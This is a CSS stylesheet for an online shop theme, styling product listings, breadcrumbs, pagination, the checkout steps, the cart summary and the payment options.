    @media (min-width: 992px) {
      .block .products-block li .products-block-image {
        width: 32%; } }
    @media (min-width: 1650px) {
      .block .products-block li .products-block-image {
        width: 24.5%; } }
    .block .products-block li .products-block-image img {
      max-width: 100%;
      height: auto; }
      @media (min-width: 768px) {
        .block .products-block li .products-block-image img {
          width: 100%; } }
    .block .products-block li .products-block-image:hover {
      background: rgba(250, 67, 49, 0.2); }
    @media (min-width: 768px) and (max-width: 991px) {
      .block .products-block li .products-block-image {
        float: none;
        display: inline-block;
        text-align: center;
        width: auto; } }
    @media (max-width: 767px) {
      .block .products-block li .products-block-image {
        display: inline-block; } }
  @media (min-width: 992px) {
    .block .products-block li .product-content {
      padding-left: 20px;
      width: 68%; } }
  @media (min-width: 1650px) {
    .block .products-block li .product-content {
      width: 75.5%;
      padding-left: 36px; } }
  .block .products-block li .product-content h5 {
    margin: 0 0 2px; }
    @media (min-width: 992px) {
      .block .products-block li .product-content h5 {
        margin-bottom: 9px; } }
  .block .products-block li + li {
    margin-top: 26px; }
.block .products-block .product-description {
  margin-bottom: 8px;
  font-size: 13px;
  line-height: 1.53846;
  color: #a1a1a1; }
  @media (max-width: 1369px) {
    .block .products-block .product-description {
      display: none; } }
.block .products-block .price-percent-reduction {
  display: none; }

#left_column, #right_column {
  padding-top: 7px; }
  #left_column .block .title_block,
  #left_column .block h4, #right_column .block .title_block,
  #right_column .block h4 {
    text-align: left; }
    @media (min-width: 768px) and (max-width: 991px) {
      #left_column .block .title_block,
      #left_column .block h4, #right_column .block .title_block,
      #right_column .block h4 {
        font-size: 20px; } }
  #left_column section + section, #right_column section + section {
    margin-top: 20px; }
    @media (min-width: 768px) {
      #left_column section + section, #right_column section + section {
        margin-top: 66px; } }
  @media (max-width: 767px) {
    #left_column, #right_column {
      padding-top: 50px; } }

@media (min-width: 1200px) {
  #left_column {
    padding-right: 1.5%; } }
@media (min-width: 1650px) {
  #left_column {
    padding-right: 56px; } }
@media (max-width: 767px) {
  #left_column {
    position: static; } }

/*
* @subsection   Breadcrumbs
*/
.breadcrumb {
  padding-top: 0;
  padding-bottom: 0;
  background: none;
  margin-top: 20px;
  margin-bottom: 20px; }
  @media (min-width: 1200px) {
    .breadcrumb {
      margin-top: 42px;
      margin-bottom: 40px; } }
  @media (max-width: 479px) {
    .breadcrumb {
      display: none; } }
  .breadcrumb ul {
    overflow: hidden;
    *zoom: 1;
    margin: 0; }
    .breadcrumb ul li {
      float: left;
      color: #8d8d8d;
      font-size: 11px;
      font-weight: 700;
      text-transform: uppercase;
      letter-spacing: 0.1em;
      margin-right: 10px; }
      .breadcrumb ul li:after {
        font-family: "FontAwesome";
        content: "\f105";
        display: inline-block;
        font-weight: normal;
        font-size: 11px;
        margin-left: 8px;
        color: #8d8d8d; }
      .breadcrumb ul li:last-child {
        margin-right: 0; }
        .breadcrumb ul li:last-child:after {
          display: none; }
      @media (min-width: 1200px) {
        .breadcrumb ul li {
          margin-right: 25px; }
          .breadcrumb ul li:after {
            margin-left: 22px; } }
      .breadcrumb ul li a {
        color: #1a1f25; }
        .breadcrumb ul li a:hover {
          color: #fa4331; }
  .breadcrumb .navigation-pipe {
    display: none; }

.back-to-search {
  margin: 30px 0; }
  .back-to-search a {
    font-size: 11px;
    font-weight: 700;
    text-transform: uppercase;
    letter-spacing: 0.1em;
    color: #1a1f25; }
    .back-to-search a:hover {
      color: #fa4331; }

@media (max-width: 767px) {
  #product .breadcrumb {
    display: block;
    background: #f8f8f8;
    margin: 0;
    padding-top: 20px;
    padding-bottom: 20px; }
    #product .breadcrumb ul {
      position: relative;
      padding-right: 30px; }
      #product .breadcrumb ul:before {
        position: absolute;
        right: 15px;
        top: 50%;
        font-family: "FontAwesome";
        content: "\f105";
        display: inline-block;
        font-weight: normal;
        font-size: 15px;
        content: #1a1f25;
        -moz-transform: translate(0, -50%);
        -ms-transform: translate(0, -50%);
        -o-transform: translate(0, -50%);
        -webkit-transform: translate(0, -50%);
        transform: translate(0, -50%); }
      #product .breadcrumb ul li.home {
        display: none; }
      #product .breadcrumb ul li.last {
        display: none; }
      #product .breadcrumb ul li:nth-child(2) {
        margin-left: 0; }
        #product .breadcrumb ul li:nth-child(2):before {
          display: none; } }

/*
* @subsection   Barre comparaison
*/
.content_sortPagiBar {
  font-size: 15px;
  line-height: 27px;
  overflow: hidden;
  *zoom: 1; }
  .content_sortPagiBar .sortPagiBar {
    clear: both; }
    .content_sortPagiBar .sortPagiBar #productsSortForm {
      text-align: center; }
      .content_sortPagiBar .sortPagiBar #productsSortForm #uniform-selectProductSort {
        display: inline-block; }
      .content_sortPagiBar .sortPagiBar #productsSortForm label {
        display: inline-block;
        margin: 0 5px 0 0; }
        @media (max-width: 479px) {
          .content_sortPagiBar .sortPagiBar #productsSortForm label {
            display: none; } }
      .content_sortPagiBar .sortPagiBar #productsSortForm select {
        display: inline-block; }
        @media (min-width: 480px) {
          .content_sortPagiBar .sortPagiBar #productsSortForm select {
            max-width: 200px; } }
        @media (min-width: 1200px) {
          .content_sortPagiBar .sortPagiBar #productsSortForm select {
            max-width: 250px; } }
        @media (min-width: 1370px) {
          .content_sortPagiBar .sortPagiBar #productsSortForm select {
            max-width: 320px; } }
        @media (max-width: 479px) {
          .content_sortPagiBar .sortPagiBar #productsSortForm select {
            width: 300px; } }
      @media (min-width: 480px) {
        .content_sortPagiBar .sortPagiBar #productsSortForm {
          float: left; } }
      @media (min-width: 768px) {
        .content_sortPagiBar .sortPagiBar #productsSortForm {
          margin-left: 15px; } }
      @media (min-width: 992px) {
        .content_sortPagiBar .sortPagiBar #productsSortForm {
          margin-left: 7%; }
          .content_sortPagiBar .sortPagiBar #productsSortForm label {
            margin-right: 20px; } }
      @media (min-width: 1200px) {
        .content_sortPagiBar .sortPagiBar #productsSortForm {
          margin-left: 5%; } }
      @media (min-width: 1850px) {
        .content_sortPagiBar .sortPagiBar #productsSortForm {
          margin-left: 17.5%; } }
    .content_sortPagiBar .sortPagiBar .nbrItemPage {
      float: right;
      margin-left: 15px; }
      @media (min-width: 768px) and (max-width: 991px) {
        .content_sortPagiBar .sortPagiBar .nbrItemPage {
          clear: right; } }
      @media (max-width: 479px) {
        .content_sortPagiBar .sortPagiBar .nbrItemPage {
          display: none; } }
      @media (min-width: 480px) and (max-width: 1279px) {
        .content_sortPagiBar .sortPagiBar .nbrItemPage {
          clear: right; } }
      .content_sortPagiBar .sortPagiBar .nbrItemPage label {
        display: inline-block;
        margin: 0 5px 0 0; }
        @media (min-width: 992px) {
          .content_sortPagiBar .sortPagiBar .nbrItemPage label {
            margin-right: 16px; } }
      .content_sortPagiBar .sortPagiBar .nbrItemPage select {
        max-width: 120px;
        width: 120px; }
      .content_sortPagiBar .sortPagiBar .nbrItemPage .clearfix > span {
        display: inline-block; }
      .content_sortPagiBar .sortPagiBar .nbrItemPage #uniform-nb_item {
        display: inline-block;
        padding-left: 18px; }
        .content_sortPagiBar .sortPagiBar .nbrItemPage #uniform-nb_item span {
          padding-right: 40px; }
    .content_sortPagiBar .sortPagiBar.instant_search {
      display: none; }
    .content_sortPagiBar .sortPagiBar label {
      font-size: 11px;
      letter-spacing: 0.1em;
      text-transform: uppercase;
      color: #a1a1a1; }
  .content_sortPagiBar .compare-form {
    text-align: center;
    margin-top: 15px; }
    @media (min-width: 480px) {
      .content_sortPagiBar .compare-form {
        float: right;
        margin-top: 0; } }
    .content_sortPagiBar .compare-form .btn {
      padding-top: 15px;
      padding-bottom: 15px; }
      @media (min-width: 1370px) {
        .content_sortPagiBar .compare-form .btn {
          margin-left: 50px; } }
      .content_sortPagiBar .compare-form .btn[disabled] {
        display: none; }
      @media (min-width: 480px) and (max-width: 991px) {
        .content_sortPagiBar .compare-form .btn {
          font-size: 12px;
          margin-left: 12px; } }
      @media (min-width: 992px) {
        .content_sortPagiBar .compare-form .btn {
          margin-left: 30px; } }
      @media (min-width: 480px) and (max-width: 1279px) {
        .content_sortPagiBar .compare-form .btn {
          margin-bottom: 15px; } }
  .content_sortPagiBar .display,
  .content_sortPagiBar .display_m {
    text-align: right;
    margin: 0 0 15px; }
    @media (min-width: 768px) {
      .content_sortPagiBar .display,
      .content_sortPagiBar .display_m {
        float: left;
        margin: 12px 0 0; } }
    .content_sortPagiBar .display li,
    .content_sortPagiBar .display_m li {
      display: inline-block;
      margin-right: 10px;
      line-height: 1; }
      @media (max-width: 767px) {
        .content_sortPagiBar .display li:last-child,
        .content_sortPagiBar .display_m li:last-child {
          margin-right: 0; } }
      .content_sortPagiBar .display li a,
      .content_sortPagiBar .display_m li a {
        color: #8d8d8d;
        cursor: pointer;
        display: inline-block;
        font-size: 24px; }
        .content_sortPagiBar .display li a:hover,
        .content_sortPagiBar .display_m li a:hover {
          color: #1a1f25; }
      .content_sortPagiBar .display li.selected a,
      .content_sortPagiBar .display_m li.selected a {
        cursor: default;
        color: #fa4331; }
      .content_sortPagiBar .display li.display-title,
      .content_sortPagiBar .display_m li.display-title {
        font-weight: bold;
        color: #8d8d8d; }
  .content_sortPagiBar + .product_list {
    margin-top: 30px; }
    @media (min-width: 1200px) {
      .content_sortPagiBar + .product_list {
        margin-top: 70px; } }

@media (min-width: 1500px) {
  .three-columns .content_sortPagiBar .sortPagiBar #productsSortForm select {
    max-width: 200px; } }
@media (min-width: 1650px) {
  .three-columns .content_sortPagiBar .sortPagiBar #productsSortForm {
    margin-left: 30px; } }
@media (min-width: 1500px) {
  .three-columns .content_sortPagiBar .sortPagiBar .nbrItemPage {
    clear: right; } }
@media (min-width: 768px) and (max-width: 1499px) {
  .three-columns .content_sortPagiBar .sortPagiBar .nbrItemPage {
    float: left;
    margin-top: 15px;
    margin-left: 0; } }
@media (min-width: 768px) and (max-width: 1499px) {
  .three-columns .content_sortPagiBar .compare-form {
    float: left; }
    .three-columns .content_sortPagiBar .compare-form .btn {
      margin: 15px 30px 0 0; } }
.three-columns .content_sortPagiBar .compare-form .btn {
  margin-bottom: 15px; }

h1 + .content_sortPagiBar {
  margin-top: 30px; }
  @media (min-width: 1200px) {
    h1 + .content_sortPagiBar {
      margin-top: 60px; } }

/*
* @subsection   Pagination
*
* @description  Describes style declarations for Pagination
*/
.bottom-pagination-content {
  padding-top: 36px;
  clear: both; }
  .bottom-pagination-content ul.pagination {
    text-align: center; }
    .bottom-pagination-content ul.pagination li {
      display: inline-block;
      margin-bottom: 5px; }
      .bottom-pagination-content ul.pagination li > span, .bottom-pagination-content ul.pagination li > a {
        float: none;
        border: none;
        padding: 0;
        color: #1a1f25; }
        .bottom-pagination-content ul.pagination li > span:hover, .bottom-pagination-content ul.pagination li > span:focus, .bottom-pagination-content ul.pagination li > a:hover, .bottom-pagination-content ul.pagination li > a:focus {
          color: white; }
        .bottom-pagination-content ul.pagination li > span b, .bottom-pagination-content ul.pagination li > a b {
          font-weight: normal; }
        .bottom-pagination-content ul.pagination li > span span, .bottom-pagination-content ul.pagination li > span i, .bottom-pagination-content ul.pagination li > a span, .bottom-pagination-content ul.pagination li > a i {
          display: block;
          padding: 9px 7px;
          min-width: 36px; }
          @media (min-width: 480px) {
            .bottom-pagination-content ul.pagination li > span span, .bottom-pagination-content ul.pagination li > span i, .bottom-pagination-content ul.pagination li > a span, .bottom-pagination-content ul.pagination li > a i {
              min-width: 40px; } }
        .bottom-pagination-content ul.pagination li > span i, .bottom-pagination-content ul.pagination li > a i {
          line-height: 20px; }
      .bottom-pagination-content ul.pagination li.active > span {
        cursor: default;
        background: #fa4331;
        box-shadow: none;
        color: white; }
        .bottom-pagination-content ul.pagination li.active > span:before {
          display: none; }
      .bottom-pagination-content ul.pagination li.disabled .btn-default {
        background: none;
        color: #8d8d8d;
        -moz-box-shadow: inset 0 0 0 2px #ebebeb;
        -webkit-box-shadow: inset 0 0 0 2px #ebebeb;
        box-shadow: inset 0 0 0 2px #ebebeb; }
        .bottom-pagination-content ul.pagination li.disabled .btn-default:before {
          display: none; }
      .bottom-pagination-content ul.pagination li + li {
        margin-left: 3px; }
        @media (min-width: 480px) {
          .bottom-pagination-content ul.pagination li + li {
            margin-left: 7px; } }
  .bottom-pagination-content .product-count {
    font-size: 13px;
    color: #a1a1a1;
    margin-top: 12px;
    line-height: 1.4; }
    @media (max-width: 1199px) {
      .bottom-pagination-content .product-count {
        display: none !important; } }
    .bottom-pagination-content .product-count p {
      margin: 0; }
  .bottom-pagination-content .showall {
    text-align: right;
    margin-top: 7px; }
    @media (max-width: 1199px) {
      .bottom-pagination-content .showall {
        display: none; } }
    .bottom-pagination-content .showall button {
      color: #fa4331;
      background: none;
      border: none;
      box-shadow: none;
      padding: 0;
      font-size: 13px;
      -moz-transition: 0.3s all ease;
      -o-transition: 0.3s all ease;
      -webkit-transition: 0.3s all ease;
      transition: 0.3s all ease; }
      .bottom-pagination-content .showall button:hover {
        color: #1a1f25; }
  .bottom-pagination-content ul.pagination {
    margin-bottom: 5px; }

.instant_search .compare-form .btn[disabled] {
  display: none; }

/*
* @section   CART steps
*
* @description  Describes style declarations for check out - 5 steps
*/
ul.step {
  margin-bottom: 30px;
  overflow: hidden; }
  @media (min-width: 480px) {
    ul.step {
      -moz-border-radius: 0;
      -webkit-border-radius: 0;
      border-radius: 0; } }
  ul.step li {
    float: left;
    width: 20%;
    text-align: left;
    border: 1px solid;
    border-top-color: #d2d2d2;
    border-bottom-color: #d2d2d2;
    border-right-color: #d2d2d2;
    border-left-width: 0; }
    @media (max-width: 767px) {
      ul.step li {
        width: 100%;
        border-left-width: 1px;
        border-left-color: #d2d2d2; } }
    ul.step li a,
    ul.step li span, ul.step li.step_current span, ul.step li.step_current_end span {
      display: block;
      padding: 13px 10px 14px 13px;
      color: #8d8d8d;
      font-size: 17px;
      line-height: 21px;
      font-weight: bold;
      text-shadow: 1px 1px white;
      position: relative; }
      @media (max-width: 992px) {
        ul.step li a,
        ul.step li span, ul.step li.step_current span, ul.step li.step_current_end span {
          font-size: 15px; } }
      @media (min-width: 992px) {
        ul.step li a:after,
        ul.step li span:after, ul.step li.step_current span:after, ul.step li.step_current_end span:after {
          content: ".";
          position: absolute;
          top: 6px;
          right: -18px;
          z-index: 0;
          text-indent: -5000px;
          display: block;
          width: 36px;
          height: 36px;
          margin-top: 0;
          -moz-transform: rotate(45deg);
          -ms-transform: rotate(45deg);
          -o-transform: rotate(45deg);
          -webkit-transform: rotate(45deg);
          transform: rotate(45deg);
          -moz-transition: 0.3s all ease;
          -o-transition: 0.3s all ease;
          -webkit-transition: 0.3s all ease;
          transition: 0.3s all ease; } }
      ul.step li a:focus,
      ul.step li span:focus, ul.step li.step_current span:focus, ul.step li.step_current_end span:focus {
        text-decoration: none;
        outline: none; }
    ul.step li.first {
      border-left-width: 1px;
      border-left-color: #d2d2d2; }
      @media (min-width: 480px) {
        ul.step li.first {
          -moz-border-radius-topleft: 0;
          -webkit-border-top-left-radius: 0;
          border-top-left-radius: 0;
          -moz-border-radius-bottomleft: 0;
          -webkit-border-bottom-left-radius: 0;
          border-bottom-left-radius: 0; } }
      ul.step li.first span,
      ul.step li.first a {
        z-index: 5;
        padding-left: 13px !important; }
        @media (min-width: 480px) {
          ul.step li.first span,
          ul.step li.first a {
            -moz-border-radius-topleft: 0;
            -webkit-border-top-left-radius: 0;
            border-top-left-radius: 0;
            -moz-border-radius-bottomleft: 0;
            -webkit-border-bottom-left-radius: 0;
            border-bottom-left-radius: 0; } }
    ul.step li.second span,
    ul.step li.second a {
      z-index: 4; }
    ul.step li.third span,
    ul.step li.third a {
      z-index: 3; }
    ul.step li.four span,
    ul.step li.four a {
      z-index: 2; }
    ul.step li.last span {
      z-index: 1; }
    @media (min-width: 480px) {
      ul.step li.last {
        -moz-border-radius-topright: 0;
        -webkit-border-top-right-radius: 0;
        border-top-right-radius: 0;
        -moz-border-radius-bottomright: 0;
        -webkit-border-bottom-right-radius: 0;
        border-bottom-right-radius: 0; }
        ul.step li.last span {
          -moz-border-radius-topright: 0;
          -webkit-border-top-right-radius: 0;
          border-top-right-radius: 0;
          -moz-border-radius-bottomright: 0;
          -webkit-border-bottom-right-radius: 0;
          border-bottom-right-radius: 0; } }
    ul.step li.step_current {
      font-weight: bold;
      background: #fa4331;
      border-color: #fa4331; }
      ul.step li.step_current span {
        color: white;
        text-shadow: 1px 1px #8f1003;
        position: relative; }
        @media (min-width: 992px) {
          ul.step li.step_current span {
            padding-left: 38px; }
            ul.step li.step_current span:after {
              background: #fa4331;
              border-top: 1px solid #fa4331;
              border-right: 1px solid #fa4331; } }
    ul.step li.step_current_end {
      font-weight: bold; }
    ul.step li.step_todo {
      background: #f8f8f8; }
      ul.step li.step_todo span {
        display: block;
        color: #8d8d8d;
        position: relative; }
        @media (min-width: 992px) {
          ul.step li.step_todo span {
            padding-left: 38px; }
            ul.step li.step_todo span:after {
              background: #f8f8f8;
              border-top: 1px solid #d2d2d2;
              border-right: 1px solid #d2d2d2; } }
    ul.step li.step_done {
      border-color: #1a1f25;
      background: #1a1f25; }
      ul.step li.step_done a {
        color: white;
        text-shadow: 1px 1px rgba(0, 0, 0, 0.3); }
        @media (min-width: 992px) {
          ul.step li.step_done a {
            padding-left: 38px; }
            ul.step li.step_done a:after {
              background: #1a1f25;
              border-top: 1px solid #1a1f25;
              border-right: 1px solid #1a1f25; } }
    @media (min-width: 992px) {
      ul.step li.step_done.step_done_last a:after {
        background: #1a1f25;
        border-top: 1px solid #1a1f25;
        border-right: 1px solid #1a1f25; } }
    @media (min-width: 992px) {
      ul.step li#step_end span:after {
        display: none; } }
    ul.step li em {
      font-style: normal; }
      @media (min-width: 480px) and (max-width: 767px) {
        ul.step li em {
          display: none; } }
  ul.step a:hover {
    background: black;
    border-color: black; }
    ul.step a:hover:after {
      border-top-color: black !important;
      border-right-color: black !important;
      background: black !important; }

.one-column ul.step li em {
  display: inline; }
  @media (max-width: 1199px) {
    .one-column ul.step li em {
      display: none; } }
.one-column ul.step li a,
.one-column ul.step li span, .one-column ul.step li.step_current span, .one-column ul.step li.step_current_end span {
  font-size: 17px;
  line-height: 21px;
  font-weight: bold;
  padding-top: 13px;
  padding-bottom: 14px; }
  @media (max-width: 1199px) {
    .one-column ul.step li a,
    .one-column ul.step li span, .one-column ul.step li.step_current span, .one-column ul.step li.step_current_end span {
      padding-left: 15px;
      font-size: 14px; } }
  .one-column ul.step li a:after,
  .one-column ul.step li span:after, .one-column ul.step li.step_current span:after, .one-column ul.step li.step_current_end span:after {
    height: 36px;
    right: -18px;
    top: 6px;
    width: 36px; }
    @media (max-width: 1199px) {
      .one-column ul.step li a:after,
      .one-column ul.step li span:after, .one-column ul.step li.step_current span:after, .one-column ul.step li.step_current_end span:after {
        display: none; } }

.two-columns ul.step li em {
  display: none; }
.two-columns ul.step li a,
.two-columns ul.step li span, .two-columns ul.step li.step_current span, .two-columns ul.step li.step_current_end span {
  font: normal 16px/26px "times new roman";
  padding-top: 13px;
  padding-bottom: 14px; }
  .two-columns ul.step li a:after,
  .two-columns ul.step li span:after, .two-columns ul.step li.step_current span:after, .two-columns ul.step li.step_current_end span:after {
    height: 42px;
    right: -20px;
    top: 5px;
    width: 42px; }
@media only screen and (max-width: 991px) {
  .two-columns #order-detail-content.table-responsive {
    overflow-x: scroll; } }

.three-columns ul.step li {
  width: 100%;
  border-top-width: 0; }
  .three-columns ul.step li:first-child {
    border-top-width: 1px; }
  .three-columns ul.step li em {
    display: none; }
  .three-columns ul.step li a,
  .three-columns ul.step li span, .three-columns ul.step li.step_current span, .three-columns ul.step li.step_current_end span {
    font: normal 16px/26px "times new roman";
    padding-top: 13px;
    padding-bottom: 14px;
    padding-left: 15px; }
    .three-columns ul.step li a:after,
    .three-columns ul.step li span:after, .three-columns ul.step li.step_current span:after, .three-columns ul.step li.step_current_end span:after {
      display: none; }

/*
* @subsection   CART step 1
*/
.cart_last_product {
  display: none; }

.cart_quantity .cart_quantity_input {
  height: 60px;
  line-height: 60px;
  padding: 0;
  text-align: center;
  width: 124px; }

.cart_gift_quantity .cart_quantity_input {
  height: 60px;
  line-height: 60px;
  padding: 0;
  text-align: center;
  width: 124px; }

.table tbody > tr > td {
  vertical-align: middle; }
  .table tbody > tr > td.cart_quantity {
    padding-left: 5px;
    padding-right: 5px;
    width: 84px; }
    @media (max-width: 767px) {
      .table tbody > tr > td.cart_quantity {
        text-align: left; }
        .table tbody > tr > td.cart_quantity input {
          margin-top: 5px; } }
    .table tbody > tr > td.cart_quantity .cart_quantity_button {
      margin-top: 4px;
      display: block !important; }
      .table tbody > tr > td.cart_quantity .cart_quantity_button a {
        float: left;
        margin-right: 4px; }
        .table tbody > tr > td.cart_quantity .cart_quantity_button a + a {
          margin-right: 0; }
  .table tbody > tr > td.cart_delete, .table tbody > tr > td.price_discount_del {
    padding: 5px; }
.table tfoot > tr > td {
  vertical-align: middle; }

.cart_delete a.cart_quantity_delete,
a.price_discount_delete {
  font-size: 23px;
  color: #8d8d8d; }
  .cart_delete a.cart_quantity_delete:hover,
  a.price_discount_delete:hover {
    color: silver; }

#cart_summary {
  border-left: none;
  border-bottom: none;
  border-color: #ebebeb; }
  #cart_summary table,
  #cart_summary thead,
  #cart_summary tbody,
  #cart_summary th,
  #cart_summary td,
  #cart_summary tr {
    border-color: #ebebeb; }
  #cart_summary tbody td.cart_product {
    padding: 19px;
    width: 137px; }
    #cart_summary tbody td.cart_product img {
      display: block; }
  #cart_summary tbody td.cart_unit .price span {
    display: block; }
    #cart_summary tbody td.cart_unit .price span.price-percent-reduction {
      margin: 5px auto;
      display: inline-block; }
    #cart_summary tbody td.cart_unit .price span.old-price {
      text-decoration: line-through; }
  #cart_summary tbody td.cart_description {
    width: 480px; }
    #cart_summary tbody td.cart_description small {
      display: block;
      padding: 5px 0 0 0; }
  #cart_summary tfoot tr {
    border-bottom: none; }
  #cart_summary tfoot td.text-right {
    font-weight: bold;
    color: #8d8d8d; }
  #cart_summary tfoot td.price {
    text-align: right; }
  #cart_summary tfoot td.total_price_container span {
    font: 400 26px/32px "times new roman" ;
    color: #8d8d8d;
    text-transform: uppercase; }
  @media (max-width: 479px) {
    #cart_summary tfoot td.total_price_container {
      padding-left: 0; }
      #cart_summary tfoot td.total_price_container span {
        font-size: 18px; } }
  #cart_summary tfoot td#total_price_container {
    font: 400 26px/32px "times new roman" ;
    color: #21232e; }
    @media (min-width: 768px) {
      #cart_summary tfoot td#total_price_container {
        background: white; } }
    #cart_summary tfoot td#total_price_container #total_price {
      font: 400 26px/32px "times new roman" ;
      color: #21232e;
      font-weight: 700; }

@media (max-width: 767px) {
  #order-detail-content #cart_summary table,
  #order-detail-content #cart_summary thead,
  #order-detail-content #cart_summary tbody,
  #order-detail-content #cart_summary th,
  #order-detail-content #cart_summary td,
  #order-detail-content #cart_summary tr {
    display: block; }
  #order-detail-content #cart_summary thead tr {
    position: absolute;
    top: -9999px;
    left: -9999px; }
  #order-detail-content #cart_summary tr {
    overflow: hidden;
    border-bottom: 1px solid #ebebeb; }
  #order-detail-content #cart_summary td {
    border: none;
    position: relative;
    width: 50%;
    float: left;
    white-space: normal; }
    #order-detail-content #cart_summary td.cart_avail {
      clear: both; }
    #order-detail-content #cart_summary td.cart_quantity {
      clear: both;
      padding: 9px 8px 11px 18px; }
    #order-detail-content #cart_summary td.cart_delete {
      width: 100%;
      clear: both;
      text-align: right; }
      #order-detail-content #cart_summary td.cart_delete:before {
        display: inline-block;
        padding-right: 0.5em;
        position: relative;
        top: -3px; }
    #order-detail-content #cart_summary td div {
      display: inline; }
  #order-detail-content #cart_summary td:before {
    content: attr(data-title);
    display: block; }
  #order-detail-content #cart_summary tfoot td {
    float: none;
    width: 100%; }
    #order-detail-content #cart_summary tfoot td:before {
      display: inline; }
  #order-detail-content #cart_summary tfoot tr .text-right, #order-detail-content #cart_summary tfoot tr .price {
    display: block;
    float: left;
    width: 50%; } }
@media (max-width: 768px) {
  #order-detail-content #cart_summary tbody td .price {
    text-align: left; } }
.cart_voucher {
  vertical-align: top !important;
  padding: 0 !important;
  background: #fff;
  border-left: none !important;
  border-bottom: none !important; }
  .cart_voucher #voucher {
    padding: 10px; }
  .cart_voucher h4 {
    font: 400 20px/32px "times new roman" ;
    color: #1a1f25;
    text-transform: uppercase;
    padding: 7px 0 10px 0; }
  .cart_voucher .title-offers {
    color: #8d8d8d;
    font-weight: bold;
    margin-bottom: 6px; }
  .cart_voucher fieldset {
    margin-bottom: 10px; }
    .cart_voucher fieldset #discount_name {
      float: left;
      width: 219px;
      margin-right: 11px; }
  .cart_voucher #display_cart_vouchers span {
    font-weight: bold;
    cursor: pointer;
    color: #8d8d8d; }
    .cart_voucher #display_cart_vouchers span:hover {
      color: #fa4331; }

.enable-multishipping {
  margin: -13px 0 17px; }
  .enable-multishipping label {
    font-weight: normal; }

#HOOK_SHOPPING_CART #loyalty i {
  font-size: 26px;
  line-height: 26px;
  color: #1a1f25; }

#order_carrier {
  clear: both;
  margin-top: 20px;
  border: 1px solid #ebebeb;
  background: white; }

.order_carrier_logo {
  max-width: 65px;
  max-height: 65px; }

#order_carrier .title_block {
  padding: 0 15px;
  height: 29px;
  font-weight: bold;
  line-height: 29px;
  color: white;
  font-weight: bold;
  text-transform: uppercase;
  background: url(../img/bg_table_th.png) repeat-x 0 -10px #f8f8f8; }

#order_carrier span {
  display: block;
  padding: 15px;
  font-weight: bold; }

.multishipping_close_container {
  text-align: center; }

table#cart_summary .gift-icon {
  color: white;
  background: #fa4331;
  line-height: 20px;
  padding: 2px 5px;
  border-radius: 5px; }

/*
* @subsection   CART step 3
*/
#multishipping_mode_box {
  padding-top: 12px;
  padding-bottom: 19px; }
  #multishipping_mode_box .title {
    font-weight: bold;
    color: #8d8d8d;
    margin-bottom: 15px; }
  #multishipping_mode_box .description_off {
    display: none; }
    #multishipping_mode_box .description_off div {
      margin-bottom: 10px; }
  #multishipping_mode_box .description_off a:hover,
  #multishipping_mode_box .description a:hover {
    background: #f8f8f8;
    border: 1px solid #ebebeb; }

#multishipping_mode_box.on .description_off {
  display: block; }

.multishipping-cart .cart_address_delivery.form-control {
  width: 198px; }

#order .address_add.submit {
  margin-bottom: 20px; }

#ordermsg {
  margin-bottom: 30px; }

#id_address_invoice.form-control,
#id_address_delivery.form-control {
  width: 269px; }

.addresses .select label,
.addresses .selector,
.addresses .addresses .address_select {
  clear: both;
  float: left; }
.addresses .waitimage {
  display: none;
  float: left;
  width: 24px;
  height: 24px;
  background-image: url("../../../img/loader.gif");
  background-repeat: no-repeat;
  position: relative;
  bottom: -2px;
  left: 10px; }
.addresses .checkbox.addressesAreEquals {
  clear: both;
  float: left;
  margin: 15px 0 25px 0; }

/*
* @subsection   CART step 4
*/
#order .delivery_option > div,
#order-opc .delivery_option > div {
  display: block;
  margin-bottom: 20px;
  font-weight: normal; }
  #order .delivery_option > div > table,
  #order-opc .delivery_option > div > table {
    background: white;
    margin-bottom: 0; }
    #order .delivery_option > div > table.resume,
    #order-opc .delivery_option > div > table.resume {
      height: 80px; }
      #order .delivery_option > div > table.resume.delivery_option_carrier,
      #order-opc .delivery_option > div > table.resume.delivery_option_carrier {
        margin-top: 10px;
        width: 100%;
        background: #d9edf7;
        color: #31708f;
        border: 1px solid #bce8f1;
        font-weight: bold; }
        #order .delivery_option > div > table.resume.delivery_option_carrier td,
        #order-opc .delivery_option > div > table.resume.delivery_option_carrier td {
          padding: 8px 11px 7px 11px; }
          #order .delivery_option > div > table.resume.delivery_option_carrier td i,
          #order-opc .delivery_option > div > table.resume.delivery_option_carrier td i {
            font-size: 20px;
            margin-right: 7px;
            vertical-align: -2px; }
      #order .delivery_option > div > table.resume td.delivery_option_radio,
      #order-opc .delivery_option > div > table.resume td.delivery_option_radio {
        width: 54px;
        padding-left: 0;
        padding-right: 0;
        text-align: center; }
      #order .delivery_option > div > table.resume td.delivery_option_logo,
      #order-opc .delivery_option > div > table.resume td.delivery_option_logo {
        width: 97px;
        padding-left: 21px; }
      #order .delivery_option > div > table.resume td.delivery_option_price,
      #order-opc .delivery_option > div > table.resume td.delivery_option_price {
        width: 162px; }

.order_carrier_content {
  line-height: normal;
  padding-bottom: 16px; }
  .order_carrier_content .carrier_title {
    font-weight: bold;
    color: #8d8d8d; }
  .order_carrier_content .checkbox input {
    margin-top: 2px; }
  .order_carrier_content .gift label .price {
    font: normal 16px/26px "times new roman"; }
  .order_carrier_content .delivery_options_address .carrier_title {
    margin-bottom: 17px; }
  .order_carrier_content + div {
    padding-bottom: 15px; }

p.checkbox.gift {
  margin-bottom: 10px; }

#gift_div {
  display: none;
  margin-top: 5px;
  margin-bottom: 10px; }

a.iframe {
  color: #8d8d8d;
  text-decoration: underline; }
  a.iframe:hover {
    text-decoration: none; }

/*
* @subsection   CART step 5
*/
p.payment_module {
  margin-bottom: 10px; }
  p.payment_module a {
    display: block;
    border: 1px solid #ebebeb;
    -moz-border-radius: 0;
    -webkit-border-radius: 0;
    border-radius: 0;
    font: 400 20px/32px "times new roman" ;
    color: #8d8d8d;
    padding: 33px 40px 34px 99px;
    position: relative; }
    p.payment_module a.bankwire {
      background: url(../img/bankwire.png) 15px 12px no-repeat #f8f8f8; }
    p.payment_module a.cheque {
      background: url(../img/cheque.png) 15px 15px no-repeat #f8f8f8; }
    p.payment_module a.cash {
      background: url(../img/cash.png) 15px 15px no-repeat #f8f8f8; }
    p.payment_module a.cheque:after, p.payment_module a.bankwire:after, p.payment_module a.cash:after {
      display: block;
      content: "\f054";
      position: absolute;
      right: 15px;
      margin-top: -11px;
      top: 50%;
      font-family: "FontAwesome";
      font-size: 25px;
      height: 22px;
      width: 14px;
      color: #8d8d8d; }
    p.payment_module a:hover {
      background-color: white; }
    p.payment_module a span {
      font-weight: bold;
      color: #8d8d8d;
      font-size: 15px; }

.payment_module.box {
  margin-top: 20px; }

